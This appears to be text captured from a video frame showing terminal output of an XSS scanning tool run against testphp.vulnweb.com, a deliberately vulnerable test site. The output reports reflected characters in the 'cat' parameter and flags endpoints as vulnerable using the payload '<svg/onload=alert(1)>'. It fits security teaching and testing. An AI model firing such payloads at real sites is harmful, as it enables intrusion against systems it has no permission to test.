 root@bepractical: ~/video/xs
[+] 1 parameters identified
[+] Testing parameter name: cat
[+] > is reflecting in the response
[+] ' is reflecting in the response
[+] " is reflecting in the response
[+] < is reflecting in the response
[+] / is reflecting in the response
[+] FUZZING HAS BEEN COMPLETED
[+] LOADING PAYLOAD FILE payloads.json
[+] VULNERABLE: http://testphp.vulnweb.com/listproducts.php?cat=2
PARAMETER: cat
PAYLAOD USED: <svg/onload=alert(1)>
[+] TESTING http://testphp.vulnweb.com/listproducts.php?cat=3
[+] 1 parameters identified
[+] Testing parameter name: cat
[+] > is reflecting in the response
[+] ' is reflecting in the response
[+] " is reflecting in the response
[+] < is reflecting in the response
[+] / is reflecting in the response
[+] FUZZING HAS BEEN COMPLETED
[+] LOADING PAYLOAD FILE payloads.json
[+] VULNERABLE: http://testphp.vulnweb.com/listproducts.php?cat=3
PARAMETER: cat
PAYLAOD USED: <svg/onload=alert(1)>
[+] TESTING http://testphp.vulnweb.com/listproducts.php?cat=4
[+] 1 parameters identified
[+] Testing parameter name: cat
[+] > is reflecting in the response
-f: Filename that contains bunch of links
-o: Output filename in which all the vulnerable endpoints is stored